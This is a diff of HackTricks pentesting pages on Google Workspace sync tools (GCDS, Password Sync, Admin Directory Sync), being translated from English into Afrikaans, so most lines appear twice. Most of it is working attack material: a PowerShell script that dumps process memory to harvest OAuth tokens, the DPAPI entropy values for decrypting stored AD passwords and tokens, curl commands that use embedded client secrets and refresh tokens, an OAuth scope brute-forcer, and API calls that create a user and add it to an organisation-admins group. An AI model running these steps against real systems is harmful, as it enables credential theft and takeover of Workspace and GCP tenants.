$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
|
||||
|
||||
foreach ($file in $outputFiles) {
|
||||
foreach ($regex in $tokenRegexes) {
|
||||
foreach ($file in $outputFiles) {
|
||||
foreach ($regex in $tokenRegexes) {
|
||||
|
||||
$matches = Select-String -Path $file -Pattern $regex -AllMatches
|
||||
$matches = Select-String -Path $file -Pattern $regex -AllMatches
|
||||
|
||||
$uniqueMatches = @{}
|
||||
$uniqueMatches = @{}
|
||||
|
||||
foreach ($matchInfo in $matches) {
|
||||
foreach ($match in $matchInfo.Matches) {
|
||||
$matchValue = $match.Value
|
||||
if (-not $uniqueMatches.ContainsKey($matchValue)) {
|
||||
$uniqueMatches[$matchValue] = @{
|
||||
LineNumber = $matchInfo.LineNumber
|
||||
LineText = $matchInfo.Line.Trim()
|
||||
FilePath = $matchInfo.Path
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
foreach ($matchInfo in $matches) {
|
||||
foreach ($match in $matchInfo.Matches) {
|
||||
$matchValue = $match.Value
|
||||
if (-not $uniqueMatches.ContainsKey($matchValue)) {
|
||||
$uniqueMatches[$matchValue] = @{
|
||||
LineNumber = $matchInfo.LineNumber
|
||||
LineText = $matchInfo.Line.Trim()
|
||||
FilePath = $matchInfo.Path
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
foreach ($matchValue in $uniqueMatches.Keys) {
|
||||
$info = $uniqueMatches[$matchValue]
|
||||
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
|
||||
}
|
||||
}
|
||||
foreach ($matchValue in $uniqueMatches.Keys) {
|
||||
$info = $uniqueMatches[$matchValue]
|
||||
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
|
||||
}
|
||||
}
|
||||
|
||||
Write-Output ""
|
||||
}
|
||||
Write-Output ""
|
||||
}
|
||||
}
|
||||
|
||||
Remove-Item -Path $dumpFolder -Recurse -Force
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### GCDS - Generating access tokens from refresh tokens
|
||||
|
||||
Using the refresh token it's possible to generate access tokens using it and the client ID and client secret specified in the following command:
|
||||
### GCDS - Genereer toegangstokens vanaf verfrissingstokens
|
||||
|
||||
Deur die verfrissingstoken te gebruik, is dit moontlik om toegangstokens te genereer met dit en die kliënt-ID en kliëntgeheim wat in die volgende opdrag gespesifiseer is:
|
||||
```bash
|
||||
curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
|
||||
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
|
||||
https://www.googleapis.com/oauth2/v4/token
|
||||
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
|
||||
https://www.googleapis.com/oauth2/v4/token
|
||||
```
|
||||
|
||||
### GCDS - Scopes
|
||||
### GCDS - Skoppe
|
||||
|
||||
> [!NOTE]
|
||||
> Note that even having a refresh token, it's not possible to request any scope for the access token as you can only requests the **scopes supported by the application where you are generating the access token**.
|
||||
> Let daarop dat dit nie moontlik is om enige skop vir die toegangstoken aan te vra nie, selfs al het jy 'n verfrissings-token, aangesien jy slegs die **skoppe wat deur die toepassing ondersteun word waar jy die toegangstoken genereer** kan aan vra.
|
||||
>
|
||||
> Also, the refresh token is not valid in every application.
|
||||
> Ook is die verfrissings-token nie geldig in elke toepassing nie.
|
||||
|
||||
By default GCSD won't have access as the user to every possible OAuth scope, so using the following script we can find the scopes that can be used with the `refresh_token` to generate an `access_token`:
|
||||
Standaard sal GCSD nie toegang hê as die gebruiker tot elke moontlike OAuth-skop nie, so deur die volgende skrip te gebruik, kan ons die skoppe vind wat met die `refresh_token` gebruik kan word om 'n `access_token` te genereer:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Bash script to brute-force scopes</summary>
|
||||
|
||||
<summary>Bash-skrip om skoppe te brute-force</summary>
|
||||
```bash
|
||||
curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do
|
||||
echo -ne "Testing $scope \r"
|
||||
if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
|
||||
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \
|
||||
--data "scope=$scope" \
|
||||
https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then
|
||||
echo ""
|
||||
echo $scope
|
||||
echo $scope >> /tmp/valid_scopes.txt
|
||||
fi
|
||||
echo -ne "Testing $scope \r"
|
||||
if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
|
||||
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \
|
||||
--data "scope=$scope" \
|
||||
https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then
|
||||
echo ""
|
||||
echo $scope
|
||||
echo $scope >> /tmp/valid_scopes.txt
|
||||
fi
|
||||
done
|
||||
|
||||
echo ""
|
||||
@@ -287,11 +278,9 @@ echo "Valid scopes:"
|
||||
cat /tmp/valid_scopes.txt
|
||||
rm /tmp/valid_scopes.txt
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
And this is the output I got at the time of the writing:
|
||||
|
||||
En dit is die uitvoer wat ek op die tyd van skryf gekry het:
|
||||
```
|
||||
https://www.googleapis.com/auth/admin.directory.group
|
||||
https://www.googleapis.com/auth/admin.directory.orgunit
|
||||
@@ -302,43 +291,36 @@ https://www.googleapis.com/auth/apps.groups.settings
|
||||
https://www.googleapis.com/auth/apps.licensing
|
||||
https://www.googleapis.com/auth/contacts
|
||||
```
|
||||
|
||||
#### Create a user and add it into the group `gcp-organization-admins` to try to escalate in GCP
|
||||
|
||||
#### Skep 'n gebruiker en voeg dit by die groep `gcp-organization-admins` om te probeer om in GCP te eskaleer
|
||||
```bash
|
||||
# Create new user
|
||||
curl -X POST \
|
||||
'https://admin.googleapis.com/admin/directory/v1/users' \
|
||||
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
|
||||
-H 'Content-Type: application/json' \
|
||||
-d '{
|
||||
"primaryEmail": "deleteme@domain.com",
|
||||
"name": {
|
||||
"givenName": "Delete",
|
||||
"familyName": "Me"
|
||||
},
|
||||
"password": "P4ssw0rdStr0ng!",
|
||||
"changePasswordAtNextLogin": false
|
||||
}'
|
||||
'https://admin.googleapis.com/admin/directory/v1/users' \
|
||||
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
|
||||
-H 'Content-Type: application/json' \
|
||||
-d '{
|
||||
"primaryEmail": "deleteme@domain.com",
|
||||
"name": {
|
||||
"givenName": "Delete",
|
||||
"familyName": "Me"
|
||||
},
|
||||
"password": "P4ssw0rdStr0ng!",
|
||||
"changePasswordAtNextLogin": false
|
||||
}'
|
||||
|
||||
# Add to group
|
||||
curl -X POST \
|
||||
'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \
|
||||
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
|
||||
-H 'Content-Type: application/json' \
|
||||
-d '{
|
||||
"email": "deleteme@domain.com",
|
||||
"role": "OWNER"
|
||||
}'
|
||||
'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \
|
||||
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
|
||||
-H 'Content-Type: application/json' \
|
||||
-d '{
|
||||
"email": "deleteme@domain.com",
|
||||
"role": "OWNER"
|
||||
}'
|
||||
|
||||
# You could also change the password of a user for example
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> It's not possible to give the new user the Super Amin role because the **refresh token doesn't have enough scopes** to give the required privileges.
|
||||
> Dit is nie moontlik om die nuwe gebruiker die Super Amin rol te gee nie omdat die **herlaai token nie genoeg skope het** om die vereiste voorregte te gee nie.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@@ -2,57 +2,56 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Basiese Inligting
|
||||
|
||||
This is the binary and service that Google offers in order to **keep synchronized the passwords of the users between the AD** and Workspace. Every-time a user changes his password in the AD, it's set to Google.
|
||||
Dit is die binêre en diens wat Google bied om die **wagwoorde van die gebruikers tussen die AD** en Workspace **gesinkroniseer te hou**. Elke keer as 'n gebruiker sy wagwoord in die AD verander, word dit na Google gestel.
|
||||
|
||||
It gets installed in `C:\Program Files\Google\Password Sync` where you can find the binary `PasswordSync.exe` to configure it and `password_sync_service.exe` (the service that will continue running).
|
||||
Dit word geïnstalleer in `C:\Program Files\Google\Password Sync` waar jy die binêre `PasswordSync.exe` kan vind om dit te konfigureer en `password_sync_service.exe` (die diens wat sal voortgaan om te loop).
|
||||
|
||||
### GPS - Configuration
|
||||
### GPS - Konfigurasie
|
||||
|
||||
To configure this binary (and service), it's needed to **give it access to a Super Admin principal in Workspace**:
|
||||
Om hierdie binêre (en diens) te konfigureer, is dit nodig om **toegang te gee aan 'n Super Admin-prinsipaal in Workspace**:
|
||||
|
||||
- Login via **OAuth** with Google and then it'll **store a token in the registry (encrypted)**
|
||||
- Only available in Domain Controllers with GUI
|
||||
- Giving some **Service Account credentials from GCP** (json file) with permissions to **manage the Workspace users**
|
||||
- Very bad idea as those credentials never expired and could be misused
|
||||
- Very bad idea give a SA access over workspace as the SA could get compromised in GCP and it'll possible to pivot to Workspace
|
||||
- Google require it for domain controlled without GUI
|
||||
- These creds are also stored in the registry
|
||||
- Meld aan via **OAuth** met Google en dan sal dit **'n token in die register stoor (geënkripteer)**
|
||||
- Slegs beskikbaar in Domein Beheerders met GUI
|
||||
- Gee 'n paar **Diensrekening akrediteeringe van GCP** (json-lêer) met regte om **die Workspace gebruikers te bestuur**
|
||||
- Baie slegte idee aangesien daardie akrediteeringe nooit verval nie en misbruik kan word
|
||||
- Baie slegte idee om 'n SA toegang oor workspace te gee aangesien die SA in GCP gecompromitteer kan word en dit moontlik sal wees om na Workspace te pivot
|
||||
- Google vereis dit vir domein beheer sonder GUI
|
||||
- Hierdie akrediteeringe word ook in die register gestoor
|
||||
|
||||
Regarding AD, it's possible to indicate it to use the current **applications context, anonymous or some specific credentials**. If the credentials option is selected, the **username** is stored inside a file in the **disk** and the **password** is **encrypted** and stored in the **registry**.
|
||||
Ten opsigte van AD, is dit moontlik om aan te dui om die huidige **aansoek konteks, anoniem of 'n spesifieke akrediteeringe** te gebruik. As die akrediteeringe opsie gekies word, word die **gebruikersnaam** in 'n lêer in die **skyf** gestoor en die **wagwoord** is **geënkripteer** en in die **register** gestoor.
|
||||
|
||||
### GPS - Dumping password and token from disk
|
||||
### GPS - Dumping wagwoord en token van skyf
|
||||
|
||||
> [!TIP]
|
||||
> Note that [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) is capable to detect **GPS**, get information about the configuration and **even decrypt the password and token**.
|
||||
> Let daarop dat [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) in staat is om **GPS** te detecteer, inligting oor die konfigurasie te verkry en **selfs die wagwoord en token te dekripteer**.
|
||||
|
||||
In the file **`C:\ProgramData\Google\Google Apps Password Sync\config.xml`** it's possible to find part of the configuration like the **`baseDN`** of the AD configured and the **`username`** whose credentials are being used.
|
||||
In die lêer **`C:\ProgramData\Google\Google Apps Password Sync\config.xml`** is dit moontlik om 'n deel van die konfigurasie te vind soos die **`baseDN`** van die AD wat geconfigureer is en die **`gebruikersnaam`** waarvan die akrediteeringe gebruik word.
|
||||
|
||||
In the registry **`HKLM\Software\Google\Google Apps Password Sync`** it's possible to find the **encrypted refresh token** and the **encrypted password** for the AD user (if any). Moreover, if instead of an token, some **SA credentials** are used, it's also possible to find those encrypted in that registry address. The **values** inside this registry are only **accessible** by **Administrators**.
|
||||
In die register **`HKLM\Software\Google\Google Apps Password Sync`** is dit moontlik om die **geënkripteerde verfrissing token** en die **geënkripteerde wagwoord** vir die AD gebruiker (indien enige) te vind. Boonop, as daar in plaas van 'n token, 'n paar **SA akrediteeringe** gebruik word, is dit ook moontlik om daardie geënkripteer in daardie register adres te vind. Die **waardes** binne hierdie register is slegs **toeganklik** deur **Administrators**.
|
||||
|
||||
The encrypted **password** (if any) is inside the key **`ADPassword`** and is encrypted using **`CryptProtectData`** API. To decrypt it, you need to be the same user as the one that configured the password sync and use this **entropy** when using the **`CryptUnprotectData`**: `byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };`
|
||||
Die geënkripteerde **wagwoord** (indien enige) is binne die sleutel **`ADPassword`** en is geënkripteer met behulp van die **`CryptProtectData`** API. Om dit te dekripteer, moet jy dieselfde gebruiker wees as die een wat die wagwoord sinkronisasie geconfigureer het en hierdie **entropie** gebruik wanneer jy die **`CryptUnprotectData`** gebruik: `byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };`
|
||||
|
||||
The encrypted token (if any) is inside the key **`AuthToken`** and is encrypted using **`CryptProtecData`** API. To decrypt it, you need to be the same user as the one that configured the password sync and use this **entropy** when using the **`CryptUnprotectData`**: `byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };`\
|
||||
Moreover, it's also encoded using base32hex with the dictionary **`0123456789abcdefghijklmnopqrstv`**.
|
||||
Die geënkripteerde token (indien enige) is binne die sleutel **`AuthToken`** en is geënkripteer met behulp van die **`CryptProtectData`** API. Om dit te dekripteer, moet jy dieselfde gebruiker wees as die een wat die wagwoord sinkronisasie geconfigureer het en hierdie **entropie** gebruik wanneer jy die **`CryptUnprotectData`** gebruik: `byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };`\
|
||||
Boonop, dit is ook geënkodeer met base32hex met die woordeboek **`0123456789abcdefghijklmnopqrstv`**.
|
||||
|
||||
The entropy values were found by using the tool . It was configured to monitor the calls to **`CryptUnprotectData`** and **`CryptProtectData`** and then the tool was used to launch and monitor `PasswordSync.exe` which will decrypt the configured password and auth token at the beginning and the tool will **show the values for the entropy used** in both cases:
|
||||
Die entropie waardes is gevind deur die hulpmiddel te gebruik. Dit is geconfigureer om die oproepe na **`CryptUnprotectData`** en **`CryptProtectData`** te monitor en toe is die hulpmiddel gebruik om `PasswordSync.exe` te begin en te monitor wat die geconfigureerde wagwoord en auth token aan die begin sal dekripteer en die hulpmiddel sal **die waardes vir die entropie gebruik** in beide gevalle wys:
|
||||
|
||||
<figure><img src="../../../images/telegram-cloud-photo-size-4-5782633230648853886-y.jpg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Note that it's also possible to see the **decrypted** values in the input or output of the calls to these APIs also (in case at some point Winpeas stop working).
|
||||
Let daarop dat dit ook moontlik is om die **geëndecrypt** waardes in die invoer of uitvoer van die oproepe na hierdie API's te sien (in geval Winpeas op 'n stadium ophou werk).
|
||||
|
||||
In case the Password Sync was **configured with SA credentials**, it will also be stored in keys inside the registry **`HKLM\Software\Google\Google Apps Password Sync`**.
|
||||
In die geval dat die Password Sync **geconfigureer is met SA akrediteeringe**, sal dit ook in sleutels binne die register **`HKLM\Software\Google\Google Apps Password Sync`** gestoor word.
|
||||
|
||||
### GPS - Dumping tokens from memory
|
||||
### GPS - Dumping tokens van geheue
|
||||
|
||||
Just like with GCPW, it's possible to dump the memory of the process of the `PasswordSync.exe` and the `password_sync_service.exe` processes and you will be able to find refresh and access tokens (if they have been generated already).\
|
||||
I guess you could also find the AD configured credentials.
|
||||
Net soos met GCPW, is dit moontlik om die geheue van die proses van die `PasswordSync.exe` en die `password_sync_service.exe` prosesse te dump en jy sal in staat wees om verfrissing en toegang tokens te vind (indien hulle reeds gegenereer is).\
|
||||
Ek vermoed jy kan ook die AD geconfigureerde akrediteeringe vind.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Dump <code>PasswordSync.exe</code> and the <code>password_sync_service.exe</code> processes and search tokens</summary>
|
||||
|
||||
<summary>Dump <code>PasswordSync.exe</code> en die <code>password_sync_service.exe</code> prosesse en soek tokens</summary>
|
||||
```powershell
|
||||
# Define paths for Procdump and Strings utilities
|
||||
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
|
||||
@@ -61,8 +60,8 @@ $dumpFolder = "C:\Users\Public\dumps"
|
||||
|
||||
# Regular expressions for tokens
|
||||
$tokenRegexes = @(
|
||||
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
|
||||
"1//[a-zA-Z0-9_\.\-]{50,}"
|
||||
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
|
||||
"1//[a-zA-Z0-9_\.\-]{50,}"
|
||||
)
|
||||
|
||||
# Show EULA if it wasn't accepted yet for strings
|
||||
@@ -70,7 +69,7 @@ $stringsPath
|
||||
|
||||
# Create a directory for the dumps if it doesn't exist
|
||||
if (!(Test-Path $dumpFolder)) {
|
||||
New-Item -Path $dumpFolder -ItemType Directory
|
||||
New-Item -Path $dumpFolder -ItemType Directory
|
||||
}
|
||||
|
||||
# Get all Chrome process IDs
|
||||
@@ -79,94 +78,90 @@ $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name
|
||||
|
||||
# Dump each Chrome process
|
||||
foreach ($processId in $chromeProcesses) {
|
||||
Write-Output "Dumping process with PID: $processId"
|
||||
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
|
||||
Write-Output "Dumping process with PID: $processId"
|
||||
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
|
||||
}
|
||||
|
||||
# Extract strings and search for tokens in each dump
|
||||
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
|
||||
$dumpFile = $_.FullName
|
||||
$baseName = $_.BaseName
|
||||
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
|
||||
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
|
||||
$dumpFile = $_.FullName
|
||||
$baseName = $_.BaseName
|
||||
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
|
||||
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
|
||||
|
||||
Write-Output "Extracting strings from $dumpFile"
|
||||
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
|
||||
& $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
|
||||
Write-Output "Extracting strings from $dumpFile"
|
||||
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
|
||||
& $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
|
||||
|
||||
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
|
||||
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
|
||||
|
||||
foreach ($file in $outputFiles) {
|
||||
foreach ($regex in $tokenRegexes) {
|
||||
foreach ($file in $outputFiles) {
|
||||
foreach ($regex in $tokenRegexes) {
|
||||
|
||||
$matches = Select-String -Path $file -Pattern $regex -AllMatches
|
||||
$matches = Select-String -Path $file -Pattern $regex -AllMatches
|
||||
|
||||
$uniqueMatches = @{}
|
||||
$uniqueMatches = @{}
|
||||
|
||||
foreach ($matchInfo in $matches) {
|
||||
foreach ($match in $matchInfo.Matches) {
|
||||
$matchValue = $match.Value
|
||||
if (-not $uniqueMatches.ContainsKey($matchValue)) {
|
||||
$uniqueMatches[$matchValue] = @{
|
||||
LineNumber = $matchInfo.LineNumber
|
||||
LineText = $matchInfo.Line.Trim()
|
||||
FilePath = $matchInfo.Path
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
foreach ($matchInfo in $matches) {
|
||||
foreach ($match in $matchInfo.Matches) {
|
||||
$matchValue = $match.Value
|
||||
if (-not $uniqueMatches.ContainsKey($matchValue)) {
|
||||
$uniqueMatches[$matchValue] = @{
|
||||
LineNumber = $matchInfo.LineNumber
|
||||
LineText = $matchInfo.Line.Trim()
|
||||
FilePath = $matchInfo.Path
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
foreach ($matchValue in $uniqueMatches.Keys) {
|
||||
$info = $uniqueMatches[$matchValue]
|
||||
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
|
||||
}
|
||||
}
|
||||
foreach ($matchValue in $uniqueMatches.Keys) {
|
||||
$info = $uniqueMatches[$matchValue]
|
||||
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
|
||||
}
|
||||
}
|
||||
|
||||
Write-Output ""
|
||||
}
|
||||
Write-Output ""
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### GPS - Generating access tokens from refresh tokens
|
||||
|
||||
Using the refresh token it's possible to generate access tokens using it and the client ID and client secret specified in the following command:
|
||||
### GPS - Genereer toegangstokens vanaf hernuwingstokens
|
||||
|
||||
Deur die hernuwingstoken te gebruik, is dit moontlik om toegangstokens te genereer met dit en die kliënt-ID en kliëntgeheim wat in die volgende opdrag gespesifiseer is:
|
||||
```bash
|
||||
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
|
||||
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
|
||||
https://www.googleapis.com/oauth2/v4/token
|
||||
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
|
||||
https://www.googleapis.com/oauth2/v4/token
|
||||
```
|
||||
|
||||
### GPS - Scopes
|
||||
|
||||
> [!NOTE]
|
||||
> Note that even having a refresh token, it's not possible to request any scope for the access token as you can only requests the **scopes supported by the application where you are generating the access token**.
|
||||
> Let daarop dat selfs al het jy 'n hernuwingsteken, dit nie moontlik is om enige omvang vir die toegangsteken aan te vra nie, aangesien jy slegs die **omvangs wat deur die toepassing ondersteun word waar jy die toegangsteken genereer** kan aan vra.
|
||||
>
|
||||
> Also, the refresh token is not valid in every application.
|
||||
> Ook, die hernuwingsteken is nie geldig in elke toepassing nie.
|
||||
|
||||
By default GPS won't have access as the user to every possible OAuth scope, so using the following script we can find the scopes that can be used with the `refresh_token` to generate an `access_token`:
|
||||
Standaard sal GPS nie toegang hê as die gebruiker tot elke moontlike OAuth omvang nie, so deur die volgende skrip te gebruik, kan ons die omvangs vind wat met die `refresh_token` gebruik kan word om 'n `access_token` te genereer:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Bash script to brute-force scopes</summary>
|
||||
|
||||
```bash
|
||||
curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do
|
||||
echo -ne "Testing $scope \r"
|
||||
if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
|
||||
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
|
||||
--data "scope=$scope" \
|
||||
https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then
|
||||
echo ""
|
||||
echo $scope
|
||||
echo $scope >> /tmp/valid_scopes.txt
|
||||
fi
|
||||
echo -ne "Testing $scope \r"
|
||||
if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
|
||||
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
|
||||
--data "grant_type=refresh_token" \
|
||||
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
|
||||
--data "scope=$scope" \
|
||||
https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then
|
||||
echo ""
|
||||
echo $scope
|
||||
echo $scope >> /tmp/valid_scopes.txt
|
||||
fi
|
||||
done
|
||||
|
||||
echo ""
|
||||
@@ -175,22 +170,15 @@ echo "Valid scopes:"
|
||||
cat /tmp/valid_scopes.txt
|
||||
rm /tmp/valid_scopes.txt
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
And this is the output I got at the time of the writing:
|
||||
|
||||
En dit is die uitvoer wat ek op die tyd van skryf gekry het:
|
||||
```
|
||||
https://www.googleapis.com/auth/admin.directory.user
|
||||
```
|
||||
|
||||
Which is the same one you get if you don't indicate any scope.
|
||||
Wat dieselfde is as wat jy kry as jy geen omvang aandui nie.
|
||||
|
||||
> [!CAUTION]
|
||||
> With this scope you could **modify the password of a existing user to escalate privileges**.
|
||||
> Met hierdie omvang kan jy **die wagwoord van 'n bestaande gebruiker wysig om voorregte te verhoog**.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -4,58 +4,54 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
The main difference between this way to synchronize users with GCDS is that GCDS is done manually with some binaries you need to download and run while **Admin Directory Sync is serverless** managed by Google in [https://admin.google.com/ac/sync/externaldirectories](https://admin.google.com/ac/sync/externaldirectories).
|
||||
Die hoof verskil tussen hierdie manier om gebruikers met GCDS te sinkroniseer is dat GCDS handmatig gedoen word met 'n paar binaries wat jy moet aflaai en uitvoer terwyl **Admin Directory Sync serverloos** deur Google bestuur word in [https://admin.google.com/ac/sync/externaldirectories](https://admin.google.com/ac/sync/externaldirectories).
|
||||
|
||||
At the moment of this writing this service is in beta and it supports 2 types of synchronization: From **Active Directory** and from **Azure Entra ID:**
|
||||
Op die oomblik van hierdie skrywe is hierdie diens in beta en dit ondersteun 2 tipes sinkronisasie: Van **Active Directory** en van **Azure Entra ID:**
|
||||
|
||||
- **Active Directory:** In order to set this up you need to give **access to Google to you Active Directory environment**. And as Google only has access to GCP networks (via **VPC connectors**) you need to create a connector and then make your AD available from that connector by having it in VMs in the GCP network or using Cloud VPN or Cloud Interconnect. Then, you also need to provide **credentials** of an account with read access over the directory and **certificate** to contact via **LDAPS**.
|
||||
- **Azure Entra ID:** To configure this it's just needed to **login in Azure with a user with read access** over the Entra ID subscription in a pop-up showed by Google, and Google will keep the token with read access over Entra ID.
|
||||
- **Active Directory:** Om dit op te stel moet jy **toegang aan Google gee tot jou Active Directory omgewing**. En aangesien Google slegs toegang het tot GCP-netwerke (deur **VPC connectors**) moet jy 'n connector skep en dan jou AD beskikbaar maak vanaf daardie connector deur dit in VM's in die GCP-netwerk te hê of deur Cloud VPN of Cloud Interconnect te gebruik. Dan moet jy ook **akkrediteer** van 'n rekening met lees toegang oor die gids en **sertifikaat** om via **LDAPS** te kontak.
|
||||
- **Azure Entra ID:** Om dit te konfigureer is dit net nodig om **in Azure aan te meld met 'n gebruiker met lees toegang** oor die Entra ID subskripsie in 'n pop-up wat deur Google gewys word, en Google sal die token met lees toegang oor Entra ID hou.
|
||||
|
||||
Once correctly configured, both options will allow to **synchronize users and groups to Workspace**, but it won't allow to configure users and groups from Workspace to AD or EntraID.
|
||||
Sodra dit korrek geconfigureer is, sal albei opsies toelaat om **gebruikers en groepe na Workspace te sinkroniseer**, maar dit sal nie toelaat om gebruikers en groepe van Workspace na AD of EntraID te konfigureer nie.
|
||||
|
||||
Other options that it will allow during this synchronization are:
|
||||
Ander opsies wat dit sal toelaat tydens hierdie sinkronisasie is:
|
||||
|
